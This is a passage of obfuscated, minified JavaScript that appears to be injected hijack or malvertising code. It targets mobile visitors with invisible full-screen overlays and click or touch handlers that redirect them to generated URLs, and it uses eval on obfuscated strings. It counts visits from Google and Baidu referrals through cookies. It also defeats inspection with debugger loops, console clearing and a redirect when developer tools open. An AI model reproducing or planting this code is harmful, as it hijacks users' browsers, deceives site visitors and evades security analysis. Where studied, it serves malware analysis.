a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},wfhmdngi(window,document,navigator,_)})();;//003240-qc1/*5930ee94f338e18cada0b3b4ceed10ec20487*/